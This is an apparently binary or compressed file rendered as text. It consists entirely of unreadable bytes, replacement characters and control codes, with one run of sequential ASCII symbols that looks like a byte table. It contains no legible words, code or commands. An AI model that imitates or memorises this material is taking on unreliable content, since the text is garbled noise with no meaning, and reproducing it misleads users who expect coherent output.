��̝�O�eh�苲9n�[���N<g���SQ�GhO����D����:��f�"��hx��!�b"NR�X������_�w�������{Wv����y�έ#y�*��Q����m�����׾A���K�01�����l���Ɣ7+]���L���T����:����ϳz��m@x`��i�A���j��Y��-�=�f��(��,H؀()�M�B��6� �����F鷿QK�����7�럖P�����p���5H���(�S��^�0,�ż��I�����^�9�د�`K�x��־������̟�<��j�Ǆ#�w��T,��0�j������3˗j�����J�#�M�9���K�����]8��^tPM����!b��/�:�������K���N��A�~�lFܗQ��q���
P�Y�K�(��R�s\���U���Kf	-�v�T[� �c�Pj����0�B���T�ڈ��@m�,A&Dok��G,l�ȋ1˽ɟ@�He�\�;�1�>7��{��Ш���NL+��p��I����Y�?K�mxK(y��w�+��r8�Ld*���j��t��I�����D(��(��>y����H&�B�zǍ�% �l�4���ﴲ�ZsU����ϴ(����-�Q�I$#�Ԩ��`W:��YL��I#?�^�ָ�-�zh��\,��������e�:���/��1�k�.���ݷ�F�ێ��1)���Z��o|��8���K���fal�T�3��)�I��u?n��5�EGný� �o�����,}2<��<+���ew��X�.{SA���S��3)����;�1H�^n�<ee�xf$�o��=���W�E��o�[(�$4��!"%��7�IK�8��ߢ��j�Xe��3ḭ�&1,p.]<?Q���e�����C��T꠩�ӎV�M�Ժ��<߹ph�){	8������a�������#b��^����-�PȎ�x}8w���͈�������:�I��71�1�a�%V�`�����ݲ�O�-�E���苩$��w᪍���S)��]�5�]����N�&YY[�|Q ��(9�ZO�����ݜ�su�K����`)P�@	��͏x��TO�H�N����:�����|��c��<Ae)�9����Vg=���r2�k�p9�ɀ}��0aC�X�� >y�Q�ȧҜT�v� ��`����'��\�x������]��(�XW�$����`��5�S<����S �2H��h6��H�.(��6a�Nh��(�>	5V�@�M���Y�dӉ�wr^�Ȍ
��<��¨�n�G0��L	v1ɽ�)sEN��K�����H�(��i�}�MLɇL���i:a�˾�K9�K���U����Bzd���ǌ��.�����*Q�ꪲW��B�p����򎇴��j��j�䪯JK���*�Z�� �2܈��ia�I��I�\�\H�ɟ�Ʌ�	z��p	��J��]��W�X�bV�jVcE��M��c���Z�V�֋���TI�Ay��x!K��eq	I���|%�w#��A��O8�
(�q�q$D�Ș���
��H�d	�|	���TW��k��hum׎��VWwq׈
�Jq��p�N��z4����(��(�ެ�� ��(h�
�(5���)�*h4h����l���������,��S؆-٢����lY��,��i��m�2H�bْ��Z�"i��H�l��)�N��������t����Di��ʓlΗz�(l헞��~����\,�\Q�������ɱP˯n˳���w�K�HK�.�����L��nw,\��Lj��I>Pj���zeqѕ�D���)��k�F����N����oa���비A`(ԍ�y�ħ�������/!����O��X҄D���Xk��H�r��I�TȀ�ɗ0��%m�F��~��N������̎iXGȜ~/� ���-�r����(�p	�zo����~��J�^,�E(þ���)��J	���J(�Jh�d���vE�����z�`�ĭ�$ɇ闐 Ҟ(w�z/���d`�!>E��i�����a�r		�- �� ��!�~���Ȉ����,g��`m�ʂ~�Gj--|A*��F�ɑ�~�\���8�za��h�V���)�j�,�� 겴��˸�I&8�Í�'(����U\�\j�U����������Rj���V�`����a�：��F�$X��8V��b��zin����4	�d
9�I� ":�o������~	`%!h�B��zpY�������&	��`�2D�"��wzW�THo�a������H�V��4�0�ڄ~�蠔臼��N��rH��$��`JJj��ɇ H6 ��%�*����`*6�I��Zځ�N�xo*�2W��!�t�DZ�A^�J��|�F�i��HGf)Ɇ�ȇdI��i�Ƃf�����\��ֆ�׆���_��{9�� e xQ�K���̲���^�S�b�˧�'��-֌.�L�(��b�X��zܖl�lj:"�d�:x�#V�Jb$j"w�R"c��0�$~��Zo�㓸Ց���L�l�,.;&�*%��="(�"c���0Nd��h0>��MW�c0Z&�:�xNmuq�yZ��$��d0�'f��۶m{��S��x��y���S�$Nn�MM��|nIqfȇ�g.�r�s��x����{�!�B䗈�v�m�F����ʟL��tL��
�X��vg{2�[��,(a����������}P�_����N�hH/�n�θ��l�u<e)��U����L+�b�Ќw���숊�y^y���l���U: �L�&�I/�Pno�f�xh�R�u�&�����9���`=���흣担	�$��v�����	b:fb��WHf="�I=N��e�������hz�J����0�w��˂Jt�t�'z*~�%0��K��x^� :'}2H�g	r��M���3	�dH��q�&`pR'�ۺ��',�����&�	��v����7�����H����f����C������lY�S��#�#Aբ����w^��^���
8�8é�<2�B؀�@��*Sv�$*�j������9�L�������̘�H��o;L/�0\�7~*Χ�knzQC�0i�:V%
y�����O2�;R	�擴�PH�G<���j.bL:&�$��o~�� ��옂 Z��Vf��H��{um��{�����`��;����[c���������:���@J���Jga� ��Q�bS2:6U��WH�X=�=a6=�}~�@:䲪�Ü��WȲ�{ӫ~�|gw���f恍�{�'m�$��}�뾡����x�Ҹ)`*�B�ץ�/;�2���x��_��� H��(D���I�窴X��K�bV���n�����|��H��Ș�����W�r.9̇I�	û� f'����+�@,#nV�����$4�Ï�y�	"j�Z���.�X�9�UĿ�"*"�����}�\��c<>�B�e6�j)�߰�
~޷��&ݯO�(}2BWv�
��}�d��#'�f�`j�t���:��Z�l�|	y=w��
���������x/�1��1�s�g	J�{����N���;���>da��m���wr'�>Ч�3�{��)��,���3~�e^�%�xQ��t�(�򵏢삿�g{�/K����S�L�������H��|�lH:�f\�U���u�|>�z�V	�[��6b�6�m���9�_��'�k�؟��t�&�r\��.�c��I���
�#E���WP�N���[j���ɒ�0fH<��g�l��Fq�Գ�0	��(�wg	����{<I��3f�<���?s�1��6{s6{3�o��	�I��s�<3v�qL膜t�>�3���t߾��>�3�ܫ%�Ks��cw�"�,�¶�\�3�fq�K{D{��l>�t1�)Dx�*���uخn~{���K�����5L�<������-��-?��o�h�5�h<�t�h�y�Yn#�����#.�f9��>?��&#S�`���_�`�?�KL�˃��'?z8'͙�@L���0�i+������LENw���Oq;�x?;1��0�q �~=�v<k�ɒ$��6o#�`'v�?=n_���I��7ss�*�`Ȇp�fc�7�6�4c��CJ/�zvY�tb/�I����cki>��o߾a���;���`��w�sy���h�)|��߸�B�?�DO4^�*Do���K��ߢFc�ˉL���4g�J�xf5�g)�~z}�pƩ��oB��d������X鋏����xzm�D�1�-N�P�����>`D�����4yZ.�wػ�>�k���j@a�oƖ�@���^�R��d\�;�/���䜑*� ���D�{{f���R8Y�	�"�a)�N��G���O�@��0Xԑ�ퟧ�0P	JZ��'�e�́���� �*������X�)?����t6.�U5�w���E`J�p����X��S>�dR�(P�uDX)��O	�qq`������u��q��Q����2�>����и����I��xI���\����$Xʆ�(x�l�<붔�BIf4X	�Bw K��x؆����I͐eh'���P��4hg���І�*S��S"3F
�� ڊfP��1���2��r&>R�{%5r"K�� E�SȊ�m�����ƀ��Fƴa,�
�b���ȁ��ٳ��	��%�
έ�Z�aZ	���]�Pi�� �����+�B�*�dQ@����.��J��R(��e��4x���Z��|�b���b�*z*�$`*��_`� �20B�x@������c��'��B?�ĉ���k��w�J/�e�+8��&L��P.򀅼G��0������Gһ�����e@3�4����¢{
jڞ�mW��Q��%�3c�X��A3���|0N(�#y�)�)N��<ٍ-�Pi��(�b���ɔX�J��LXK'�<��:��3d;Y6�<�Dxd��x c�Ra(�R�,�l��7��x�[%�[�?�qlnަ&0��?ԿD��Ʒmtt��y�[�͋�\�\��|Yϡ5<Z��
�~Q�����	U��ɐ��*�zw��*�Z�v*�V��������˒! ��
���
u�� %)����d�! �7�z:�/�>����S��t����l����\���$i�|���X��M����������ƹۑ���Ю��0�9XH�������;�9��0����x����B�������ܑi��KSDX�1)�h<)�d���]*�=�������X���	ʳp�R.�=����ȫ�[@Υ(y��SQ`�O����S
,п3q���s��w�I���/Yj�N���H������N�H\,���	U����`��/�%��"�*�_2PM��T;���?3Vuf���]�z�5k-b�8�{O4�g�I`������A� Q	��)����ƈ�6JlM��PJq�ȶ�{Z���i�Ș��d"˖j�?Щ�ʐ��� H\H����ք+��i��HA����4�����B̝N8C�����K�mJ�".ꩥ���K��������`���� i1�EB{������˒�wuY�E؆0Ω��ʶ�+�QX\�M��}��O�G"ͤ���4"�&&j��}�(�]:�=��싓Kρ酏�e+��R?���j!L�;M����Q���������QP���#�$a���-Z�'�U,��3�Bl�T#�g��
��h�XÀ˘��(��l�n��D�\���Y�~�e������תT��!���Jǐ�6� ��������ȻP�)q��a�&8B;3�=ÉW(�`;��8��sX���H	j:ʋ��H��w��Ѕ�"I.\I��P� �Y�м�u���{Z|�1	���h},���z�M�a���y"�<!��nJ�C�]8piM��t�ʜ��N'�0�@y���j��?������Ѫ���tk��k�D���)��<���-/�Z�����9�_���nH����h�_1����\x�y2@���-�h���q�U z���Uз���c�CQ��";'��g��
�H��M�z���묖<������4�0w���=��i��01�A�:X�ۯA	�*�(���K�%�G�u?��h_5�H�f�P�لm�Fuf�$���H|�u�[���ۼ��N����i�JB�$����
�(���I�2���r�NN�\���ͦ�G�=S~<�[E��̢&(� =M�0��I�8�N��/�3����1�]xy��m��Q@3�����t4�Ǝ�� V���f0z�Y�����_�5Ȁ���$�/�C�.�u��p��MV��lhd���w�go2=���3קԊSuf�T�qV�7��=[����2���,/�E���GH������Gt���ٹ���=zdi�o����}b!DUF�^{���E�1���8}���s�
P˗T���?�Z��/����	w��vzOU���
����Elc{u����exܧp���E���J�!��M��x�T�_�Q���:�x�"8����!��"��h��B+&�OR&�| �f �P�^�M��","���w�DVAՀI�ІbZ
�F��<D�D��z(�F*Nt(�2b$Mkh��Z��N�e:Ne
B��ftbitn���|����8���AX�!Y�cY��Y:�Z�o�2Xx�-y����M����Y�߆+�4�(��{�G�ب��G\̍��M��G|A�
)��i�2ɟ�%DE��*~0O;�P>�2��(4�s>h�4h�2H�<��R*�\m`̀F�B#��j��(p�Pto��J��ʅ2��T�5
ȟo��l��r�*:�r���rE��H��w@�����H�Bv��hz�X*���X-���/�g�j��f�a/� ��&&�ʢ�d�,��hLh�l��9ȃ2h�=��=(�pكJ��t��}���ڗe��a9��l��xj�̊̈́�@&��/�!G�f��g�/�-��o��a�vf������5�Z�o���z��S�U8��Y��5��ȁ��H�a���odI�R)�>o����߂�����2bMTp�]ϛE��U*�:'�0j~1ع��:	���DH�5h�Ww�
$�� 	�YTbm� C����ّ�B�T��m�h�v�Ē� �ы����-�k��"��ڿ�o.pB����B����v��zd��:elNd��H��R�<��ٗ����z�cY�������}$�Oy΀�[GpDi��iʻ�����8884Y�ϭ9��7{��Z:����g�[�����ß9%���N%�bہf{�5 ���������dI�o�*�/a>�?�C4b#
��_*a���,��7^��Yw̤�9�|4\1�k���AB�g��Q��b���(�⼹b:�ec
š͘"阌�V����<U�DW|���vbǺ��w�&�J�{J�H�� -���99��ȉX���[��f���.�|��x ��z�;�����;��Z�C��ﻀ@̨�N�N;��f�f&�8<��Ѣ.�z�M{�r��K�9�#ؘM��zyXX��
�W�����ӝ�|-4^��Wh����Wj�7��2 ꋌ�茴��ʥ��E|o��wF@�F��a���?,:
������6��1��qC�~��J�U�I��,�����r�b(*td:�2(�.�>�)2:($h�L�r�Y6� �8�(�H��BH����h��z�n�ꆛ��~��[W<�(�,���tDŻ��Y<;å���H��a��.��{&����G������,���V R���E��dD�{���KN�!�d'�O�M�?[���9���wlƔ�ޚ��-Ɩ����P[��]� (�ow^�\����y���	����^������NF�P�jذ��|���o�ۭ`j�`R�������#=
�E~*��~H���
@e��J����ɑ.i���D��{a�>�K"��K4f�sZ�U��4(��QL-�� ����hX��G�PH꓎���+�{���>��[W��h�ۿ���'Y�7�4���>�7�� >�l_����{/�����.�c����5b����o@��L�aN�u����J�fb����K�=٬�wދ���O�����aشz�ȋ6O��]�W���=4(40�j��r~�RH�jH����&ꅊ?!�����B��]����(�����]��|�A�
�o���^���_��b� ��E��Jq�?7X]�G�� �� tdJ�q}�C��?(:��O���(���q��Ŧqe�9_Uj�V�n�L���h�H��H�ˋ�&h�/��k����$8�A�f�1;�����#���;�{�c.⎝&n.%J�w��0�{�o�L�Gx_���X�Çe���5\������x6�٦�	��(�������� h��i��z�0ʣTH	����D _"(M�%p���,�\F��K����B)#/�ٟ���j�z���������^(��\~��U�����(���~JY/�=�o��5�s4]rTH���5��UH�Rp��9�Q�[����+���H�9uL�+v��J���Q�L��xf�y��K<��!������1�w}O�.��#;$m��-���B���
�;��P�s��Lb��;'��A?Lܴ�nZr>y��[��QYJO�xb�x2�9���ʟ�����!�Jy����)�j��ph�j�"$*$�F$�X��rk^����d~���t[V.��Hf���܄j�HP\���'*e�^\�^�0 �����?ւ�����2�d�ՙY�����_t�}�Pe�v-�b�"1t��'F�
��͵�HR#52�m%�٠JmE#KR�rw�J�.�����|&���;_R-���T��7�ڏc�iq"�#��Z���S�"n���Ff�h�9a�����Q��쁅��O©���1|�3������09����<M�8x��3�Wq��s�~��)�䳆ҧ��NRh�f����c�40���)�;�]�k�̻�k���H�qx|433�Z�[�
]�*�}���^�4�����R0�R�.g�}s�.C68ESb-�J�Ԅk̃ޯ� f��k{���0�6/��ʂ��JӳV��J����K�R#uR��K��X������c%iR�TM��±�Xۋ�D�����pb��A�X��(���w���G$�BѾ�IkB�=�M��T������VW��>�W��'�B��i� I�Il餇f��Rhlr$sG?��)��)��Y)Y��/t.Ί���w������������w�������������浪g37���쵪߽Ÿ������������������쪷�����������������������������駪������㵪��������ب���������빼������������������������������������������������Ψ�����������������������粒���������������������������������������������������w��������������������������������������������������ŵ�����������������������������姪��������������������������������������������������������������������䵪�����������������������������������Ų���������̵������������ʿ��ʽɸ�����̻�̿���˸μ�����w����Ų���������̵������������ʿ��ʽɸ�����̻�̿��̸μ�����������Ų�������������������������̵������������ʿ��ʽɸ����̻�̿���˸μ�������������������̵�����������ʿ��ʽɸ�����̻�̿���˸μ����������������������涨�������ζ���������鶨�������������w������wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#" /.-,+*)( 
	���������������������������������������������������������������ȷ������������������������������������������������������������������q����w�������։��w�����8(I����@8)K����9*M���T@9+O��dP Y+�۶rO:-C��B�;.E��bTA;/G����A\%+�ʲ�:![/�+��:���;�*B=#_'�Z�%$�;�Yb2=��Y-�B��&U2�eUC?'�.�%��08iK ���DP�+��G��o�mC��#���G ���2<a[ %U�a?=c_���&��c+���cVE��;���)� iO��������]�52}cP;�'���gghKBw�m�ӧ��G65sx����z�p{cWj�n*��حG\�T	�� h
�� ̾1�iٹ��>���y�`i�`[�|Q���.P�����{�j�^���� k����a-�j̞��l�R�MQ`삒�iT������!킰�0ت��n�J��.���"Ѯ��2�o��H.ݴ�̜���ko�j�����S j�l*�b�����(�b�!-�x�!���(����"���(���8b����wZΑ�!��"*b&2�����&6f""&YM:����8�@�}|�e=P��%�i�K��v V
�p`1`.c���"�<��$(=�!pV#g-rB��B��_�ϑ��y�I��8��bI�3l���4 c!�;�xI�ؤ�M��T$5�*Űp�czC��� �i�m�"fF��P�Z\o�6gj!�2�`�(�e|�v���O�������U�ë��N�ĵ:Î?�$�P��H�۔�S��S_�hP�{U��?��wr@)��&F���pi�M�<[t*0.֦ڧǳ�=ʓ��8_��%!�w��@���>n���!��H�?r`�]�B�����4oe�g�gE�˽s�{h��pzDD�k#p���^�kP�%5-OR�d+G�xb�E��p��b��Xr�w��%��֏_e�8�UHw:w�l��P�6Y����zB]4��x�.8~:�"��K��Y2�L)�+s�jɳ���3K�ho9Y���;�p��9"���s���`70��_���w3y���g����Þ4��y��Z�����n/�C(�^��6���_H���C��,Kj(��8�:ST���Y)g�<@^���~������ɚ:����@�ᾀ�j��I��)���D,�_�(����p�J��������m��!��Qʙ���Š.�D���DR\�ڏ�4ؙ�D��.��y�ّ��Q���H����E�xE�o�L�>��‿W�/��1A���.����q(��Dj�?<��`�!|* H�w<-����U@6��ʨcs�AR_O<M���D���O X���Ӯ�%�@��<EtO����,pPS�N���j�a���[�YJٴk��Z�x�̎}���4z���ӄ���G�잾��ӬN��dvdm�⸳��5tb��������D�Ć�����4+.��_vMK&5�Aշ�E2~��J#l����&*. �$�@*B.hC(��ED�����uX�޲^;��-6|�8�����"Ɉޣ���w�#ID9w^g�h�Q�ׯ�!�2sc���_𐿗y�����n�_1C�f�����2DM��#UeN+3J�&Ò��JJ|�#��_C�����-N�[В��x�b���XJ<�����Z�!�K�g�K�P���L���1���H��8߻$i���V���K����
���f��I���L�4C�7*0l8&�4���M2cΰ�l���%�u϶V��Iֺ5�'������l������8�,j�n�qD�fz��� DJw<�sГDN�[����݋�\^�G��.t���k�=�����wj�K��<,�U�
8
0Z�y �D�c.��8y�љk��?N0����k�O���� �b��J^@L%ݵ��1oU�/�d�*��U�����T�QR�4��*qRO���7D��2�
eu>�8-<L�::�u�`���!�<
���\R��Y�?�x����֌ښ#�\�Zuf�S�P�9��u���3�"�eb��j�E�O$3��T�\wX=�������� 0��މ���snD����{dp����AF�m�1�R$���8|.�ua��\�L,�W_5(x�:B�òT�Wq�U洜�G����E؎'OXd��W`���P ��AQE�;ˤ������F� /+����O�o�8
�;F�ӄ��jy����2	b�+^��=������+��W�����˶�4�f�,c�Ot� ������sV�dqb��ݑR�"o� /n��`�{�}F��x)f�?��(r�E��o�w��|n�7,X{&�����J�d��QO��	��c����j� 3k{��O�R����U��&N�3>�^��)~�vo�;���	4{�)��P����ֽ�
7�
�{���#\�M���`�C�����R�O育ٝ>���N�o��mOen���no�.�b.�N�`/��ٝ���e^����y��p ��+��P�`����� �■� ��v_��@�$��Em��O��֧�
K�
�I����N��  �Zw��	��ɘ	_����`�M���0��>���`<����<hQ��c���p��ٝ�X��`�������p�>�IP�x�I0��}��;�Tz��>h��^�D0����0�i�	���頁���?�1�2����ⸯ ��5� x@���� �py� �}`�U>����٘��>���h���W~�!`�{�����b�����������(��9�� ۰���OӰ�V����VO�u�y�fX���wN�Q���S���⍛~�^J��	�H⠿	n vO�~x���fe��yPκ� ��Ȅ�� � ���GoHs��A�> ����O��_쏣�a����ႛ1x��_?�_���Q�qu��Q����φ-����㐁3�*��(���)�q���<�����a��4/�aHq���׻�����������1��!�oX����.����ہ��Tw!j��N�T���������S�����Hra�&���2K���f�(���(�0�o_�`()o�~(��+��݇���u#ӑ*ԑ�Ҭ]N��Q��Ȁ��_������PG��������@��9Q���H�T��i�5����ț���-0�� x���H,�����i�Q؅l��K� ^�U8Q��R8&�!��������o��&^�l��'����A�5a6w�*¬�1���q \A���RȢ,=X�����,B!>�����b�x,�)��`���;��@�������3�A.]( N�Q�O��M��$̼�����(�)~����?�1�=�&<a	��>�!8&b�*!x x2�*��L����胍a�)����ĩ���8w���q�_O�sm�Ҍ���VO���{у����-j!�=���-� 9�B-�ȏ����:IB��a:�A�f�$��;�wC����)/��c/��!.����,1�����@/�	�Ά��n�؁mB� R�fR&ey�>gI�?H�=��h�>@'*���"R��>u��fϘ�",��:HR,�"{19�-�<r�����"�8�� ��m�#�a-�$��;�O%?������r;�`2/ϡ�]��2��š�c�� �.==q�B=գ*2�%�*�4�Ka�K��ɸ���Ҏ�FÓX�=�'S�Eq�G�5�Ɂ����9�w��5!"��0V�#����0�偁e0�b�h4B�����5���7EN�]�H��.]��h�a�����*o�1����Ռb�#X�?���;�����k�M��3S37�>g�4�$��Ⴇ���?��+��?�*��9F��^��H�ɀ�/X[���-�Mc��K��M�d0:Н��#��W��M�d��a��N�t�W�3O���/��%qA�����d�o�J;������  HJ�wo3H�Kt�Y���|��I5�	����5��"�X�=���7��$7�MH**���#8Ŵ�d3Blq�!D,�N蟛٤-�ԓ��MrÀ$DҼDG#NFt8�/�@��2	���aO�s��O�z�8J=8�lhsA�Q���>�T�G��5�0>$ׯj���r�DԓQ��X�2�vC�>t�%D%��/�5Vc���Y�w��BD�UBJ�ބZ�D�N�+��Q��Z��w$KDT�]hD������W � 	�t��=�>E�5NR(R@\�ޞFh�QB28���&���[FL�7c�UJG최�TG���!?�e8*�������ADx�BYC�$_D��[��=��u_0XsX2�Y��Z��[��L��[-Ҝ.���D�Q���d��Ł*嚉$��Nς��)Vh��;)~h��#���$���.R(�����]�=(��ӿzh�J>F2C.�^�r3��U���X�R���'�L�wU�$_^_^�?��	A�ae��4Q�L��C�Y�uB�E6g%CeP�5Wt�[�ȏ�QmC,�FQ�A�uw�RV�R��iA�� �A����uA�@ �u�<��OBHN���'�2Q�/$�@S ē����$GE3�U�f�bUYGS�:���^�+��hU�e�=�7��X����x��ի����Qc7H>%C�I,�1'�h�E���W��PB�VxW��P9D0j�Yn�h�UQ�ŵ�F�.t�oɁ��i������w�k�$�������]=~�q��&�OjKuR����0�9��^m�s�^Y�U�b�co�#_*��V%����D��M�V�y��vl���X�������R365�6���VMf�>���D�E���e^�M��9N&P��ev�o��Q�Z�EP�VQ=cF��`fvfO��f���%g�]VJ�9�)��x��g��c��vr�b�Dx%b��*%d.H�z�$��cdj����5_un�eKs�tJ�^�Of:�_Zȓ1w�h��[\�5B�C@�LK�W�&��`��y.hQnv_@�Ĳ�_�ŧf�|��yM�8ǇP��[Ʒ[�N��;f��!��m�}V�q�iB��4[ �so�]�q�.FM�F�b��y�gb�l����͑�K�LQlbR�iN��+0�G�����BQ3l5Vh��#���H�I,@�Xöy�-�Dqŀ@�[�)}��'�s8�nЗ|H{7fe�}�}��NH�t2W$��.���~�61��H��gM7`��u\'tqw�G.��%XJ��^�'_2���p̶q�p/�dMvpy�d��h�">�VU�H������Y��w���.D)�ۊ�y�,$i�������-ύ�Vj�@�N@���~`+��Z��Dj��b�@{W�˥ך��\-��Ě���-��2�b� ��%�{���7R������]&�#�ӽ0�W6Ӆ�#�#�mM3"�W7�����Px�L���TPy�@����: H�%1
�͂G������[,���ß�����s:w����^(
?癰������e	������'��Fr��!�&ʧ�2���|�q�ҼX^#:��1���~�����Czm)���jWWwwv�1��ՎQ �����c�g�$:JF!$�����%�0��$N1b
�&�TA��HtZ#���)�Β�<yΔ�\�����Ơ�]��:<Vژi���z<�H8js�3$��6�ڽ�	�ō�,$�1�O�fB� �g����!3�AjK��$8�2�.:�c��K�éT,�7	��w<�ެ,랥���l�ՠ�.�ϳ}\���ȉ��=����N�'<A���]�N�ީ�^�j!&2�,�'���P4~jy�������4�;�����XJty�� ��҅:���3����˩���)��: �8m�{X�Ă|$�����Y-(md�,GN����f�9f�P�j�ì��ϱ��ɶ�}pY¶v<7�̞�������߹a�@YΛ�N1����YL���yM�{M��r�,DO�Ԛ�W^}��!>w��/�CB�C�R���_a�ǘ��&3�e���x�9|�ή�:GDӄ<_�|��`n��b�c�>
Lj������QY��fܙ�,���̚�؆uY����>@�㭏����|])u#'5��r�h���8K��dW�FⓜR������0��	L.[}�A�%���*x3c�.z1���*z��0x �{r�W��$��	����q��f��󜯰i椠�o�ϷlY!�L+�u��<�w���&BЀ�����RXN����]9��$ ϴ�?�  ̳;U8
>��pX�K�j��z äj���̭�	L���ܪ�0L����j��M���*�M�N���<�K λ�����W�Ͼ�x�ȫ�m9���䦩��a�͊��̘@^�k�@�D�Aͪ���l)��g0'��1�#p�7sD�Bx��Xϰ�I��ѩ�O�ȋ��>���	���j�6�����j�qxN�3����jU�����w|��}���4����ߢ�ձ���	�9�J	;�R+�5b8�<V1���lo�a���(���Ʌ����)���˻L�>�ڿ�,>�@��)�`ʐ*�Y����E�q$�lh�!����w����s�P��L(����(� �́��B���� P��b�ռ���%L�Ɇ��ۚИ�2)A9�ƽG:Ɇ!��6R�����\��&��e���<�'���8v:)q��	aox�����9���s�@��w:-����Q���!?�!��aљ�^5	�6��ŉ�Ј���cRY(<��%ڧ����>2e�7��S�?��b�ĩ^j�̟�����7n���J-&�y�d6�"#"�Py�9�$�c��s�e�*�F ��Y�\�ʛP��g��1�'s-�fdq_7T� ����茯�I��8��.���-`ҡ��s��i���M����X���������-*���J(bNp�2���ܓ�?NF=���DkEB�0Ľ���Yݏ���w���ƽ���.'B+��c�p���A뾯�)���;6h�ͭ4)m2��.��pc�5����8�����P+I��)�����!0]J��4�Z򾏧��+�uR��>��I,��T���MF� ~�O�1A5���j�U��F�����c�/�N���u��0�q ��k)]���
8/�YD�$Z����)9R'(�պ�2���8���y�G�q�o�g���T�G��8.��K`G73�꓃����]�w�|�x��i����b�Q��ki��0�m�y��9�$I�6�E�ͩ�A��Y��+TM<������\�/q�'xjL<�?�0|1�FSQ*�Ϧ7L��߃=O��ZR�{h�a��q���"�Um��M'Rc::}�ZN�E҅#�D;�+ :�߱Sc������&G�bF��?S&��n���s��p>�����59zh�(�c��$*U
�1�Ii�� �|+��o}�YK|*'0M!���t{�7L���-RC֖����w��̶k���I�V�V��h ]�)R��ho�ױ��{J��eE7(�����y|�i���_����I��L�cb�%)�7�������'c}.��v��vh�B��:��ɠ#+3��3�a�����8��0����k��tȅ<?J�PA���4�hs:���4L#?��4��4��-"�����O�<	����[��@��+�Cc��$&����LV3�,4b2W�:��JU����	`J��;��y"�YS5���J�6w���{+1�=k���@6{�e�e<g���18�K3��� )+�j�=ѣ&Ԩ��)�s1�s+�"3�v7�7%���H�.r�۴M�k�!��0��M�'��0#������ꣾ���
5�TM�h�2��B��َPy�|������ɐ��(I+iAk�1rJ�ܤ�� �$�,�]�*�P(�,��ȰD�$[�"���S:J��������1������$5�ʀ{?�h��t��h������(I8��L�[K�h�w�T7K8�����= 7$K��X�٤�o���;���¤�(�t���ø�}��%S��T���)T�c¨�)̨+����!"�����K>.�"�?����<����尴��N2�N��I�\�N��D<�����&a�	��x���c3��#5S(n��M�J�d5	�DC�QkJ�r���M��c����� �/�lD,�Ϲ�@�O	�6���ސ��˹e;��\�Pt�T�$�a{@T@o��s$^�_�w������@�ԓ"n;2p[�l�"s+�Č:�1t��M	@�Ð�)-,:w�͋T"&��.i�"��H�x>������S�ԧm#ߐ��#�!�>؃��;D<�C�l�
�$�XNm�[d˵��J�D3�Xk���F;��K�	�<Vk���5��5j�;]�YZc������5�,vL.�仔�)	�3�J�?s9d��1hd����ECEKH���^t�P�šE����1�A\Fdt�����Fwl$�TCCL `t9l:L	�̺�M4�[%��gd=�c�d���3����Ñ�y�I��侹��K>��"~� ��I�h�~�,����8;:��XUɍ5��=�ٜ����Wä���3Ĥ4��J�X���KLZXݐOG�0߀�T�)��ʬ�Y��&�]h����j#�T��j�0X�,��(����0�I�Ez#��K�p�I`8�_{��H�K��S_�U_��|�A|̻�A4�M%�;�ݲ�7����+�oK2q��}��w�Aڄ�(����xd栴2��^����|�����%B�x���\���(�0�<#tCG�u��009�݀]��]��C�%�@C�T�l2]�Zm���d]C� ��6�͵�ۢ��{1D���UHD$FR��^x�� �U�JŨ�Ts5E�ㅦ�|�I6���_���ۘ��_H�_��=��5��������� �?������Z@+[j2����m[���CPmP�`�-��3@"2;�'�O�$�H�~�wx���\�'G�B��H�����b(�t�QA�l����v�̃])�$Ϭ�+�C,=>������6��Kn��D+��6ð�̓<����8�&Y<9�t���R�e]Ð5�^<Y2�6�����'�1GlIR+�
\�/U�����Ԇ�T�%%"�Le��}6�� ����V�c�v�[>Ԣ�i��Lf���V�ȧc�KF�K�sK���*:L5T��M�=�&+5��)<�%":��";�3y��Ʃ��B�(3�(��d��;wWE"pZ�v �7C�Ņ�$#�@duQ��]:�]N�ז4�eJ�=6֥5�t�T�JBӰ&��;��"-l+�P����F�O��P���V�5hbJ�S(�e�M<��<�� 0X����X��E>4�K�<�� Z�_�T#�&��Ȝn�V߷�$�܈��d�[P%��,���c���0y�PfЀ�o(�"xnc��[@-��d�������U=��@jT�����+l�!���4����a>k%1��0:��H wt|�1j� �~�#%[g����[M��$V�ΨD���({q�8����W�lH�ۖ�ۼ�D���1B4���>(���4<23m���O�6�ܨ_Ӏ�@_�~��� �Z� b�]
��1U2�m�&F�/�j��iŤ�����-h \�n�� Ѐ���h��[��Pc��v�����=.5�-�OƋӠ�0ko�F�t%��P���鍝!�x�	���(�zI��ޠ�� 'rj� X\�h����Q�~�ШC)�w�4.� �$���k�YB�6*���VX�d��H��˖|���Jna�Ӧ�b�u���DSa�����ÆD�� �Xl,j��m4�>K�P�&&	��Ԁ�D�&�i���,2OMg"~65l��o�؋�x��2�X�f�A�%G�hc1��� A $� �0~x��c�gc�]����P#�O��*D�ho�g=�a�Ƹ�[s�N�\��Q�n�e
B��e�����U��`]RFTtbw\'�@�nGjjNs'w��Ap�";����T�Jb����M���(a.�u����Ӑ�[���gh�a�>Ң�f�f��E5m�5j���0Z�e_��n�+j� ��H-�������� jU\�����W�����#��*�f\��(��p��~��n��W��¨r������y"C����7�j(���7�yc<F�/��?N&d�T�0��oy�ذ�OH�NU+��/��C������$����N���g\�b��&���v�-Pm�w5�OA$����D�-a��c��<4{V�h=}�Q{4��%l�����eCz>ٖ�^lN�Xh���W_��u��E(��,���1-�����('��xb���7��X��y�'�����%�s��"KiH�~�� ��:�~>7x�r#[}2�2/y���P�*W�#�᏾*�ly���`�T� �@�H�A��H�G���8�q���pѨ{��qϸ�85{���>�^��1^/Cba��W�����w�Ģ��YYC0R[�r�;hRJk������e�؀2/b rG� �+��g'��xq��x��cO�(�n��7�??���/��'�~����6� �揀�ġ��X��ʏ�z�aW����$�����L��*L.NĻN,���:��:,C
�.!1/�F���.1!�:(��t/�-�����%R[�Q���}"; ��E-"]���I>����Y<�_:�c~�T0�o
c�'׷��j� �U3�q~��a>�Kw	�<!ְ	le���:4���6�������=���z�+>O��lF:�'*4_xdT
C���U��V��0�F�C�e%�߼�(�
�����h���}c���p��r{T?�G�6�����М�����/u3�`�(���z�̓]����;Oʁ�����-Қ9�@�
l�i�����/�L^�?���٩����ꁮ��ljL�*
